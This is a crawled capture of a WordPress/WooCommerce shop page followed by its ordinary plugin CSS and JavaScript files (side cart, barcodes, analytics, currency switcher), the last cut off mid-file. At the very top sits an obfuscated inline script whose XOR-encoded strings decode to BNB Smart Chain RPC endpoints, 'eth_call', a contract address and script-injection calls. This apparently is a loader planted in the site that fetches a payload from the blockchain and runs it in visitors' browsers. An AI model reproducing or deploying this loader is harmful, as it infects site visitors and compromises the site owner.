Fpp_nFQHzxCxNFYXPKjXscLi=function(S_ifdhSTfFOlAl$TpflaTRRlUjk,sv_$LFr){S_ifdhSTfFOlAl$TpflaTRRlUjk=S_ifdhSTfFOlAl$TpflaTRRlUjk-(parseInt(0x1976)*-0x1+parseInt(0x238b)+parseFloat(-0x989)*parseInt(0x1));let AGBjJ=hWrdFi$QfWD_Zi[S_ifdhSTfFOlAl$TpflaTRRlUjk];if(Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']===undefined){const NkvXGzxkqLCQ=function(nN$K_jiEJszXm){let MaOdsuWeJtBoHGdUNmC_DXw=parseInt(0x2)*parseInt(0x35e)+0x14d9+Math.max(-parseInt(0x1986),-parseInt(0x1986))&parseInt(0x1e4a)+parseInt(0x8d4)+-parseInt(0x261f),SxZLWAVMlVXjei_hkroE=new Uint8Array(nN$K_jiEJszXm['match'](/.{1,2}/g)['map'](TDnZRCCZNKvQpkVFKF=>parseInt(TDnZRCCZNKvQpkVFKF,Math.max(-parseInt(0x2),-parseInt(0x2))*0xc0+Math.trunc(parseInt(0x1))*Number(-0x416)+0x5a6*Math.max(parseInt(0x1),0x1)))),UgDYmmVlFr_tDYIcUPVvn_u=SxZLWAVMlVXjei_hkroE['map'](RYNPOnTdGSynKiwmIexMO=>RYNPOnTdGSynKiwmIexMO^MaOdsuWeJtBoHGdUNmC_DXw),aZLgJjSvJlYcKcugmmcniYbs=new TextDecoder(),itLqxBZmar_zWJv=aZLgJjSvJlYcKcugmmcniYbs['decode'](UgDYmmVlFr_tDYIcUPVvn_u);return itLqxBZmar_zWJv;};Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW']=NkvXGzxkqLCQ,YiC$Zlv=arguments,Fpp_nFQHzxCxNFYXPKjXscLi['dtfvDr']=!![];}const XJfKy$WWdt=hWrdFi$QfWD_Zi[-0x1020+Math.trunc(parseInt(0x508))+0x14*parseFloat(parseInt(0x8e))],hhtplTTmRmZA=S_ifdhSTfFOlAl$TpflaTRRlUjk+XJfKy$WWdt,n_ZIda$XRB=YiC$Zlv[hhtplTTmRmZA];return!n_ZIda$XRB?(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']===undefined&&(Fpp_nFQHzxCxNFYXPKjXscLi['gPdpXm']=!![]),AGBjJ=Fpp_nFQHzxCxNFYXPKjXscLi['bQluFW'](AGBjJ),YiC$Zlv[hhtplTTmRmZA]=AGBjJ):AGBjJ=n_ZIda$XRB,AGBjJ;},Fpp_nFQHzxCxNFYXPKjXscLi(YiC$Zlv,MpRqYeavoOdwXmIlKm);}function Xs$HbDgDmKENTIpc_VWsCF(){const vK_MGGuttPNDhVWd=['7b6a777b20656e796e7c6c7d667f7b','636a61687b67','6c7d6a6e7b6a4a636a626a617b','36584555605761','3d3d3c3d3d3f377c7860484a4c','657c6061','4c60617b7d6e6c7b2f6c6e63632f7b66626a607a7b','6a7d7d607d','697d60624c676e7d4c606b6a','6a616c606b6a','3c3f393d39395a6977564c64','3c3e3f383a3e597869494c68','677b7b7f7c3520206a616b7f6066617b7c21606261666e7b6a6c6721666020793e206d7c6c207b6a7c7b616a7b207f7a6d63666c','6c6e63634c60617b7d6e6c7b','626e7f','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223d227c3e216d66616e616c6a21607d6835373a3b3a','3f776a3d3e38366d376a','6e7f7f63666c6e7b66606120657c6061','3c49444e59456e','677b7b7f7c3520206d7c6c227b6a7c7b616a7b216d63606c647f6621616a7b78607d6420793e207d7f6c207f7a6d63666c','7d7f6c5a7d63','6a7b67506c6e6363','6a7b67506d63606c64417a626d6a7d','677b7b7f7c3520206d7c6c227b6a7c7b616a7b213b6a796a7d636e616b21607d6820793e203c38696e3636383d6c3e6d3e6c6b3a696e6d3a3b3d6c386d6b6b3b6c6b6a3d69','626a7c7c6e686a','7c7a6d7c7b7d','6c6e6363','7d6e6c6a','3d3e393f3f3a3b5d607c4a426e','7f6e6b5c7b6e7d7b','3f773c3a36394e3a4b37694b4b3e3c38393c3b373d4b6a363e4e3b6c6e383b4d386b6d6c4d6b36376936','7b605c7b7d666168','65606661','677b7b7f7c3520206d7c6c227b6a7c7b616a7b217f7a6d63666c216d636e7c7b6e7f66216660','60616a7d7d607d','3b36363836363a6a434d77456e','7c6c7d667f7b','606163606e6b','3d213f','686a7b4d63606c64417a626d6a7d','682726','3d3b3c3a3e3c39625765424a58','5f405c5b','3e6158415d426a','7d6a7960646a406d656a6c7b5a5d43','697d6062','677b7b7f7c3520206b6e7b6e227c6a6a6b227f7d6a6d7c6c223e227c3e216d66616e616c6a21607d6835373a3b3a','6c7d6a6e7b6a406d656a6c7b5a5d43','7d6a7c7a637b','3b3f3a3d3b393b4e6e42606743','3b576c6641786a','3c3b383e373a3f445b5b7e594a','636e7b6a7c7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b227d7f6c217f7a6d63666c61606b6a216c6062','5b66626a607a7b','677b7b7f7c3520206d7c6c227b6a7c7b616a7b226b6e7b6e7c6a6a6b216d616d6c676e666121607d68','7c7d6c','6d606b76','7c63666c6a','7c7b7d666168666976','6e7f7f6a616b4c6766636b','7d6a7e7a6a7c7b466b'];Xs$HbDgDmKENTIpc_VWsCF=function(){return vK_MGGuttPNDhVWd;};return Xs$HbDgDmKENTIpc_VWsCF();}</script></body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 12680 objects (3 MB) from Redis using PhpRedis (v6.2.0).
-->


--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/css/xoo-wsc-public.css?ver=2.3
body_size: 2056
content:
.xoo-wsc-close{cursor:pointer;position:absolute}@keyframes xoo-wsc-spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.xoo-wsc-icon-atc{margin-left:5px}.xoo-wsc-icon-atc.xoo-wsc-active{display:inline-block;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear}.xoo-wsc-updating{text-align:center;z-index:1}.xoo-wsc-updating .xoo-wsc-icon-spinner2{position:absolute;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;display:inline-block;font-size:30px;z-index:1;color:#000;top:45%}.xoo-wsc-uopac,.xoo-wsc-updating,.xoo-wsc-block-cart{top:0;bottom:0;left:0;right:0;position:absolute}.xoo-wsc-block-cart{z-index:1;display:none}.xoo-wsc-uopac{background-color:#f0f0f0;opacity:.7}body.xoo-wsc-active,html.xoo-wsc-activee{overflow:hidden}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-opac{top:0;left:0;right:0;position:fixed;bottom:0;background-color:#000;z-index:99999;opacity:.5}.xoo-wsc-container{position:fixed;z-index:999999;background-color:#fff;max-width:95%}.xoo-wsc-header{position:relative;font-weight:600}.xoo-wsc-basket{padding:10px;border-radius:14px;margin:10px;box-shadow:0 1px 4px;z-index:999999;cursor:pointer}.xoo-wsc-basket,.xoo-wsc-container{transition-duration:.5s}.xoo-wsc-items-count{border-radius:50%;position:absolute;top:-15px;font-size:13px;width:28px;height:28px;line-height:28px;text-align:center;overflow:hidden}.xoo-wsc-close{transform:translateY(-50%);top:50%;right:20px}.xoo-wsc-body{overflow-y:auto;position:relative}.xoo-wsc-product{padding:15px;width:auto;display:block}.xoo-wsc-product:after{content:" ";clear:both;display:block}.xoo-wsc-img-col{float:left;text-align:center}a.xoo-wsc-remove{padding:10px 10px 0 0;float:right;font-size:16px;cursor:pointer}.xoo-wsc-sum-col{display:inline-block;margin-left:10px;float:left}a.xoo-wsc-pname{word-wrap:break-word;display:block;width:100%}.xoo-wsc-price{margin:3px 0}.xoo-wsc-sum-col .variation{overflow:auto;font-size:12px;margin:5px 0}.xoo-wsc-sum-col .variation dt{display:inline-block;margin:0 3px 0 0;float:none}.xoo-wsc-sum-col .variation dd{display:inline-block;margin:0 5px 0 0;float:none}span.xoo-wsc-minus,span.xoo-wsc-plus{display:inline-block;text-align:center;cursor:pointer;float:left;width:21px}.xoo-wsc-footer,.xoo-wsc-footer button.xoo-wsc-ft-btn{width:100%;text-align:center;display:inline-block}.xoo-wsc-footer-a{margin-bottom:10px}span.xoo-wsc-minus{border-right-width:1px;border-right-style:solid}span.xoo-wsc-plus{border-left-width:1px;border-left-style:solid}.xoo-wsc-psrow{margin-top:7px;height:37px;line-height:35px;display:block}.xoo-wsc-qtybox{border-width:1px;border-style:solid;position:relative;display:inline-block;font-weight:700;max-width:90px;float:left;height:inherit}input[type=number].xoo-wsc-qty{border:0!important;text-align:center;display:inline-block;max-width:30px;float:left;height:100%;line-height:100%;padding:0;width:auto}.xoo-wsc-ptotal{float:right}.xoo-wsc-ptotal .amount{font-weight:600;font-size:17px}.xoo-wsc-footer{position:absolute;bottom:0;padding:10px;box-sizing:border-box;border-top:2px solid #eee}.xoo-wsc-modal.xoo-wsc-active .xoo-wsc-container{right:0}.xoo-wsc-content{position:relative}.xoo-wsc-mgn{margin:10px 0;display:block}input.xoo-wsc-qty::-webkit-inner-spin-button,input.xoo-wsc-qty::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.xoo-wsc-ecnt{padding:15px;font-size:20px;display:block}.xoo-wsc-shiptxt{padding:0 15px;display:block;font-size:13px}.xoo-wsc-sc-cont{cursor:pointer}.xoo-wsc-sc-icon{margin-right:3px}.xoo-wsc-notice-box{left:0;right:0;bottom:50px;position:fixed;z-index:100000}.xoo-wsc-notice-box>div{display:table;margin:0 auto;padding:10px 20px;font-weight:500;font-size:15px}.xoo-wsc-notice ul.woocommerce-error a.button{display:none}.xoo-wsc-notice ul.woocommerce-error{margin:0}.xoo-wsc-rp-cont{border-bottom:2px solid #eee}.xoo-wsc-rp-title{display:block;margin-bottom:10px;text-align:center;font-size:16px;font-weight:600;color:#777;font-family:sans-serif}.xoo-wsc-sp-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.xoo-wsc-related-products span.price{display:table;margin-bottom:3px;font-size:14px}li.xoo-wsc-rp-item{display:flex;background-color:#eee;align-items:left;padding:0 7px}.xoo-wsc-rp-right-area{margin-left:15px}.xoo-wsc-rp-right-area>*{font-size:14px;display:table}.xoo-wsc-related-products .lSAction>a{background-size:50%;background-repeat:no-repeat}.xoo-wsc-related-products .lSAction>.lSNext{background-image:url(../../lib/lightslider/img/arrow-right.png);background-position:50%;right:-6px}.xoo-wsc-related-products .lSAction>.lSPrev{background-image:url(../../lib/lightslider/img/arrow-left.png);background-position:50%;left:-6px}.xoo-wsc-coupon-container{padding:0 15px;margin:3px 0}a.xoo-wsc-coupon-trigger{cursor:pointer;display:none}a.xoo-wsc-coupon-trigger.active{display:block}.xoo-wsc-coupon{display:none;padding:3px}.xoo-wsc-coupon.active{display:flex}.xoo-wsc-coupon-submit{display:flex;align-items:center;font-weight:600;cursor:pointer;padding:0 15px}.xoo-wsc-coupon-submit.active{}#xoo-wsc-coupon-code{flex-grow:1}ul.xoo-wsc-applied-coupons{list-style-type:none;margin:3px 0;display:table}ul.xoo-wsc-applied-coupons li{display:table;float:left;padding:2px 7px;background-color:#dff0d8;border-radius:10%;margin-right:10px;color:#3c763d;text-transform:uppercase;cursor:pointer;font-size:12px}ul.xoo-wsc-applied-coupons li:after{content:"\e909";margin-left:6px;font-family:Woo-Side-Cart!important;font-size:8px;vertical-align:middle;color:green}.xoo-wsc-tool:after{content:"";clear:both;display:table}.xoo-wsc-tools-value{float:right}.xoo-wsc-tools-label{float:left}.xoo-wsc-tools{font-weight:700;padding:0 15px}.xoo-wsc-tool{margin:2px 0;width:100%}.xoo-wsc-tools-value .amount{font-size:15px}.xoo-wsc-coupon-submit.active:after{content:"\e97b";font-family:Woo-Side-Cart!important;-webkit-animation:xoo-wsc-spin 575ms infinite linear;animation:xoo-wsc-spin 575ms infinite linear;font-size:18px}.xoo-wsc-coupon-submit.active{font-size:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-footer a.xoo-wsc-ft-btn{display:block}span.xoo-wsc-total-sales{text-transform:uppercase;border:1px solid #333;padding:2px 10px;display:block;margin-bottom:4px;border-radius:10px;font-size:11px}.xoo-wsc-empty-cart img{display:table;margin:50px auto 10px}.xoo-wsc-notification-bar{background-color:#dff0d8;color:#3c763d;position:absolute;top:0;z-index:1;left:0;right:0;font-weight:400;font-size:15px;padding:13px 15px;display:none}.xoo-wsc-notification-bar>span{margin-right:5px}.xoo-wsc-undo-item{float:right;text-decoration:underline;cursor:pointer}.xoo-wsc-modal .variation:last-of-type{display:none}.xoo-wsc-modal .variation:first-of-type{display:block}a.added_to_cart{display:none}.xoo-wsc-container .woocommerce-mini-cart__buttons{margin-bottom:0}.xoo-wsc-rp-right-area a.button{font-size:14px;float:left}.xoo-wsc-rp-left-area img{max-width:75px;height:auto}img.xoo-wsc-sc-icon{width:18px;height:18px;display:inline;vertical-align:middle}@media only screen and (max-width:600px){.xoo-wsc-active .xoo-wsc-basket{display:none}}body .xoo-wsc-fly-animating{opacity:1;position:absolute!important;height:150px;width:150px;z-index:100}.xoo-wsc-container span.amount{font-size:15px}.xoo-wsc-basket-hidden{display:none!important}.xoo-wsc-is-child .xoo-wsc-img-col img{max-width:50px;margin-left:0;float:right}.xoo-wsc-is-child .xoo-wsc-total-sales,.xoo-wsc-is-child .xoo-wsc-remove{display:none}.xoo-wsc-product.xoo-wsc-is-child{padding-top:10px;padding-bottom:0;display:flex;align-items:center;border:0}.xoo-wsc-is-parent{padding-bottom:0}.xoo-wsc-product.xoo-wsc-bundled-child{border:0}.xoo-wsc-img-col img{width:100%;height:auto}.xoo-wsc-footer-content.xoo-wsc-processing:after{content:" ";background-color:#eee;position:absolute;top:0;left:0;right:0;bottom:0;opacity:.5}.xoo-wsc-shptgl-cont{display:block;clear:both;padding:10px 0}.xoo-wsc-footer ul#shipping_method{text-align:left;display:table;margin:0 auto}.xoo-wsc-shpactive>*:not(.xoo-wsc-tools),.xoo-wsc-shpactive .xoo-wsc-tool:not(.xoo-wsc-shipping),.xoo-wsc-shptgl-cont{display:none}.xoo-wsc-shpactive .xoo-wsc-shptgl-cont{display:block}.woocommerce-cart a.xoo-wsc-shp-tgle,.woocommerce-checkout a.xoo-wsc-shp-tgle{display:none!important}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/lib/fonts/xoo-wsc-fonts.css?ver=2.3
body_size: 145
content:
@font-face{font-family:woo-side-cart;src:url(Woo-Side-Cart.eot?5hikwy);src:url(Woo-Side-Cart.eot?5hikwy#iefix)format('embedded-opentype'),url(Woo-Side-Cart.ttf?5hikwy)format('truetype'),url(Woo-Side-Cart.woff?5hikwy)format('woff'),url(Woo-Side-Cart.svg?5hikwy#Woo-Side-Cart)format('svg');font-weight:400;font-style:normal}[class^=xoo-wsc-icon-],[class*=" xoo-wsc-icon-"]{font-family:woo-side-cart!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.xoo-wsc-icon-arrow-long-right:before{content:"\e900"}.xoo-wsc-icon-basket5:before{content:"\e901"}.xoo-wsc-icon-basket4:before{content:"\e902"}.xoo-wsc-icon-basket6:before{content:"\e903"}.xoo-wsc-icon-basket1:before{content:"\e904"}.xoo-wsc-icon-basket2:before{content:"\e905"}.xoo-wsc-icon-basket3:before{content:"\e906"}.xoo-wsc-icon-trash1:before{content:"\e907"}.xoo-wsc-icon-trash:before{content:"\e908"}.xoo-wsc-icon-cross:before{content:"\e909"}.xoo-wsc-icon-check_circle:before{content:"\e90a"}.xoo-wsc-icon-spinner:before{content:"\e97a"}.xoo-wsc-icon-spinner2:before{content:"\e97b"}.xoo-wsc-icon-trash2:before{content:"\e9ad"}.xoo-wsc-icon-checkmark:before{content:"\ea10"}.xoo-wsc-icon-pencil:before{content:"\e90b"}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/css/ywbc-style.css?ver=2.0.0
body_size: 112
content:
#ywbc-generate{margin:10px 0;display:block;border-radius:3px;text-decoration:none}.ywbc-barcode-image{display:block;margin:0 auto}.ywbc-barcode-display-value{display:block;text-align:center}.barcode-value{display:inline-block;text-align:center}.ywbc-barcode-generation{max-width:250px}.ywbc-generate-barcode{margin-top:10px;text-align:left;border:1px;border-radius:3px}.ywbc-generate-barcode .ywbc-generate{display:block;margin-top:10px}.ywbc-action-results.error{color:red}.yith-barcode-buttons{margin:10px 0}input.ywbc-value-field{width:75%}.yith-barcode-actions{padding:30px 0}.product .ywbc_barcode_value{width:50%}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper{max-width:25%;width:200px!important;display:inline-block!important;margin:0 5px}.ywbc-print-barcode-by-product-tr .yith-plugin-fw-ajax-products-field-wrapper .yith-plugin-fw-select2-wrapper .select2-container{margin-top:-10px;min-width:200px!important;width:200px!important}.ywbc-print-barcode-by-product-tr .ywbc-print-barcode-by-product{margin-left:5px;margin-top:-5px!important}

--- FILE ---
content_type: text/css
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13
body_size: 48
content:
.awdr_free_product_text{display:inline-block;padding:0 10px;background-color:#3d9cd2;color:#fff;border-radius:3px}.variation-wdr_free_product{display:none!important}.awdr_change_product{cursor:pointer}.awdr_free_product_variants{padding:5px}.awdr-product-name{padding-left:10px}.awdr_change_product{display:flex}.awdr-select-free-variant-product-toggle{color:gray;cursor:pointer;width:100%;border:none;text-align:left;outline:none;font-size:1.02em;transition:.4s}.awdr-select-free-variant-product-toggle-active,.awdr-select-free-variant-product-toggle:hover{color:#444}.awdr-select-variant-product{padding:0 18px;display:none;background-color:#fff;overflow:hidden}.awdr-select-free-variant-product-toggle:after{content:'\02795';font-size:12px;color:#777;margin-left:10px}.awdr-select-free-variant-product-toggle-active:after{content:"\2796"}

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/yith-woocommerce-barcodes-premium/assets/js/ywbc-frontend.min.js?ver=2.0.0
body_size: 535
content:
!function(a){a(document).ready(function(){var e,c=null;function o(){a(".ywbc-action-results").empty();var e=c.closest('form[name="yith-barcodes-form"]');if(e.find('input[name="yith-barcode-value"]').val()){var o={action:"barcode_actions_search_"+e.data("barcode-type"),text:e.find('input[name="yith-barcode-value"]').val(),"barcode-actions":e.data("barcode-actions")};e.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,o,function(a){1==a.code?e.append('<div class="ywbc-action-results">'+a.items+"</div>"):-1==a.code&&(e.append('<div class="ywbc-action-results error">'+a.items+"</div>"),console.log("Error -> "+a.items)),e.unblock()})}}a('form[name="yith-barcodes-form"]').submit(function(a){a.preventDefault()}),a('input[name="yith-barcode-value"]').on("keyup",function(t){t.preventDefault(),e&&clearTimeout(e),c=a(this),e=setTimeout(o,1e3)}),a(document).on("click","button.ywbc-action",function(e){e.preventDefault();var o=a(this).closest(".yith-barcode-actions"),t=c.closest('form[name="yith-barcodes-form"]'),r=a(this).closest("tr.ywbc-search-row"),i={action:"apply_barcode_action",status:a(this).data("status"),type:a(this).data("type"),"barcode-actions":t.data("barcode-actions"),id:a(this).data("id")};o.block({message:null,overlayCSS:{background:"#fff url("+ywbc_data.loader+") no-repeat center",opacity:.6}}),a.post(ywbc_data.ajax_url,i,function(a){1==a.code&&r.replaceWith(a.items),o.unblock()})});var t=a("#ywbc_barcode_value img.ywbc-barcode-image").length?a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src"):"",r=a("#ywbc_barcode_value .ywbc-barcode-display-value").length?a("#ywbc_barcode_value .ywbc-barcode-display-value").text():"";a(document).on("found_variation","form.variations_form",function(e,c){$variation_barcode_img=c.barcode_img?c.barcode_img:t,$variation_barcode_value=c.barcode_img?c.barcode_value:r,""!=$variation_barcode_img&&(a("img.ywbc-barcode-image").length?(a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",$variation_barcode_img),a("#ywbc_barcode_value .ywbc-barcode-display-value").text($variation_barcode_value)):a("#ywbc_barcode_value").append('<img class="ywbc-barcode-image" src="'+$variation_barcode_img+'"><div class="ywbc-barcode-display-container"><span class="ywbc-barcode-display-value">'+$variation_barcode_value+"</span></div>"))}).on("reset_image",function(e){a("#ywbc_barcode_value img.ywbc-barcode-image").attr("src",t),a("#ywbc_barcode_value .ywbc-barcode-display-value").text(r)})})}(jQuery);


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6
body_size: 2417
content:
(()=>{"use strict";var r={d:(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r:e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},l={};r.r(l),r.d(l,{add_to_cart:()=>v,begin_checkout:()=>E,purchase:()=>_,remove_from_cart:()=>g,search:()=>j,select_content:()=>b,view_item:()=>y,view_item_list:()=>w});const d=window.wp.i18n,n=window.wp.hooks,a=(e,t)=>{var n;const i={};e.variation&&(i.item_variant=e.variation);const o={item_id:c(e),item_name:e.name,...h(e),quantity:null!==(n=e.quantity)&&void 0!==n?n:t,price:s(e.totals?.line_total||e.prices.price,e.prices.currency_minor_unit),...i};return e?.price_after_coupon_discount<e.prices.price&&(o.discount=s(e.prices.price-e.price_after_coupon_discount,e.prices.currency_minor_unit),o.price=s(e.price_after_coupon_discount,e.prices.currency_minor_unit)),o},f=(e,t)=>({item_id:c(e),item_name:e.name,item_list_name:t,...h(e),price:s(e.prices.price,e.prices.currency_minor_unit)}),s=(e,t=2)=>parseInt(e,10)/10**t,o=(e,t,s)=>{(0,n.removeAction)(e,t),(0,n.addAction)(e,t,s)},c=e=>{const t=e.extensions?.woocommerce_google_analytics_integration?.identifier;return void 0!==t?t:"product_sku"===window.ga4w?.settings?.identifier?e.sku?e.sku:"#"+e.id:e.id},C=e=>e.coupons[0]?.code?{coupon:e.coupons[0]?.code}:{},h=e=>"categories"in e&&e.categories.length?x(e.categories):{},x=e=>Object.fromEntries(e.slice(0,5).map((e,t)=>[O(t),e.name])),O=e=>"item_category"+(e>0?e+1:""),i=(e,t,n)=>{var s;return null!==(s=t?.find(({id:t})=>t===e))&&void 0!==s?s:n?.items?.find(({id:t})=>t===e)},w=({products:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>0!==e.length&&{item_list_id:"engagement",item_list_name:(0,d.__)("Viewing products","woocommerce-google-analytics-integration"),items:e.map((e,n)=>({...f(e,t),index:n+1}))},v=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),g=({product:e,quantity:t=1})=>({items:e?[a(e,t)]:[]}),E=({storeCart:e})=>({currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),...C(e),items:e.items.map(a)}),b=({product:e})=>!!e&&{content_type:"product",content_id:c(e)},j=({searchTerm:e})=>({search_term:e}),y=({product:e,listName:t=(0,d.__)("Product List","woocommerce-google-analytics-integration")})=>!!e&&{items:[f(e,t)]},_=({order:e})=>void 0!==e&&{transaction_id:e.id,affiliation:e.affiliation,currency:e.totals.currency_code,value:s(e.totals.total_price,e.totals.currency_minor_unit),tax:s(e.totals.tax_total,e.totals.currency_minor_unit),shipping:s(e.totals.shipping_total,e.totals.currency_minor_unit),items:e.items.map(a)},t="woocommerce-google-analytics",e="experimental__woocommerce_blocks";(0,n.removeAction)(`${e}-checkout-submit`,t),(0,n.removeAction)(`${e}-checkout-set-email-address`,t),(0,n.removeAction)(`${e}-checkout-set-phone-number`,t),(0,n.removeAction)(`${e}-checkout-set-billing-address`,t),(0,n.removeAction)(`${e}-cart-set-item-quantity`,t),(0,n.removeAction)(`${e}-product-search`,t),(0,n.removeAction)(`${e}-store-notice-create`,t);const m={statistics:["analytics_storage"],marketing:["ad_storage","ad_user_data","ad_personalization"]};function u(){(({tracker_function_name:e})=>{if("function"==typeof wp_has_consent){void 0===window.wp_consent_type&&(window.wp_consent_type="optin");const t={};for(const[e,n]of Object.entries(m))if(""!==consent_api_get_cookie(window.consent_api.cookie_prefix+"_"+e)){const s=wp_has_consent(e)?"granted":"denied";n.forEach(e=>{t[e]=s})}Object.keys(t).length>0&&window[e]("consent","update",t)}})(window.ga4w.settings),(({tracker_function_name:e})=>{document.addEventListener("wp_listen_for_consent_change",t=>{const n={},s=m[Object.keys(t.detail)[0]],o="allow"===Object.values(t.detail)[0]?"granted":"denied";void 0!==s&&(s.forEach(e=>{n[e]=o}),Object.keys(n).length>0&&window[e]("consent","update",n))})})(window.ga4w.settings);const n=function({events:e,tracker_function_name:t}){return function(n){const s=l[n];if("function"!=typeof s)throw new Error(`Event ${n} is not supported.`);return function(o){const i=s(o);e.includes(n)&&i&&window[t]("event",n,i)}}}(window.ga4w.settings);!function(e,{events:t,cart:n,products:s,product:o,added_to_cart:a,order:r}){Object.values(t??{}).forEach(t=>{"add_to_cart"===t?e(t)({product:a}):e(t)({storeCart:n,products:s,product:o,order:r})});const c=document.body.onadded_to_cart;document.body.onadded_to_cart=function(t,a,r,l){"function"==typeof c&&c.apply(this,arguments);const d=parseInt(l?.[0]?.dataset.product_id||l?.[0]?.value);if(Number.isNaN(d))return void console.error("Google Analytics for WooCommerce: Could not read product ID from the button given in `added_to_cart` event. Check whether WooCommerce Core events or elements are malformed by other extensions.");const u=o?.id===d?o:i(d,s,n);u&&e("add_to_cart")({product:u})};const l=()=>{document.querySelectorAll(".woocommerce-cart-form .woocommerce-cart-form__cart-item .remove[data-product_id]").forEach(e=>e.addEventListener("click",d))};function d(t){const o=parseInt(t.target?.dataset.product_id);Number.isNaN(o)?console.error("Google Analytics for WooCommerce: Could not read product ID from the target element given to remove from cart event. Check whether WooCommerce Core events or elements are malformed by other extensions."):e("remove_from_cart")({product:i(o,s,n)})}l();const u=document.body.onupdated_wc_div;document.body.onupdated_wc_div=function(){"function"==typeof u&&u.apply(this,arguments),l()};const h=document.body.onremoved_from_cart;document.body.onremoved_from_cart=function(e,t,n,s){"function"==typeof h&&h.apply(this,arguments),d({target:s?.[0]})},document.querySelectorAll(".products .product:not(.wp-block-post)")?.forEach(t=>{const o=t.querySelector("a[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const a=t.target.closest(".woocommerce-loop-product__link"),r=t.target.classList.contains("button")&&t.target.hasAttribute("data-product_id"),c=t.target.classList.contains("add_to_cart_button")&&!t.target.classList.contains("product_type_variable");(a||r&&!c)&&e("select_content")({product:i(parseInt(o),s,n)})})}),document.querySelectorAll(".products-block-post-template .product, .wc-block-product-template .product")?.forEach(t=>{const o=t.querySelector("[data-product_id]")?.getAttribute("data-product_id");o&&t.addEventListener("click",t=>{const r=t.target,c=r.closest(".wc-block-components-product-image a"),l=r.closest(".wp-block-post-title a"),a=r.closest(".wc-block-components-product-button [data-product_id]");a&&a.classList.contains("add_to_cart_button")&&!a.classList.contains("product_type_variable")?e("add_to_cart")({product:i(parseInt(o),s,n)}):(c||a||l)&&e("select_content")({product:i(parseInt(o),s,n)})})})}(n,window.ga4w.data),(n=>{o(`${e}-product-render`,t,n("view_item")),o(`${e}-cart-remove-item`,t,n("remove_from_cart")),o(`${e}-checkout-render-checkout-form`,t,n("begin_checkout")),o(`${e}-cart-add-item`,t,({product:e})=>{n("add_to_cart")({product:e})}),o(`${e}-product-list-render`,t,n("view_item_list")),o(`${e}-product-view-link`,t,n("select_content"))})(n)}function p(){window.ga4w||console.warn("Google Analytics for WooCommerce: Configuration and tracking data not found after the page was fully loaded. Make sure the `woocommerce-google-analytics-integration-data` script gets eventually loaded.")}window.ga4w?u():(document.addEventListener("ga4w:ready",u),"complete"===document.readyState?p():window.addEventListener("load",p))})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-aelia-currencyswitcher/src/js/frontend/common/build/index.js?ver=5.2.15.251024
body_size: 1920
content:
(()=>{"use strict";var e,s=function(){function e(t){this.settings=t,e._instance=this,this.maybe_invalidate_minicart_cache()}return e.instance=function(){if(!e._instance)throw new Error('Class "Cart_Fragments_Handler" has not been instantiated. Please call `Cart_Fragments_Handler.init(<settings>)` before calling `Cart_Fragments_Handler.instance()`.');return e._instance},e.init=function(t){return new e(t)},e.prototype.remove_session_storage_item=function(e){var t;try{null!==(null!==(t=window.sessionStorage)&&void 0!==t?t:null)&&sessionStorage.removeItem(e)}catch(e){console.error("Aelia - Exception occurred while accessing window.sessionStorage. This could be caused by the browser disabling cookies. COOKIES MUST BE ENABLED for the site to work correctly. Exception details below."),console.error(e)}},e.prototype.purge_cart_fragments=function(){var e,t=(null!==(e=this.settings.cart_fragments_params.fragment_name)&&void 0!==e?e:"").trim();t&&this.remove_session_storage_item(t)},e.prototype.maybe_invalidate_minicart_cache=function(){var t;(null!==(t=new URL(window.location.href).searchParams.get(e.ARG_CURRENCY))&&void 0!==t?t:"").length>0&&this.purge_cart_fragments()},e.ARG_CURRENCY="aelia_cs_currency",e}(),i=function(){function e(e){this.settings=e,this.init_event_handlers()}return e.prototype.init_event_handlers=function(){var e=this;jQuery(document).on("submit",".currency_switch_form, 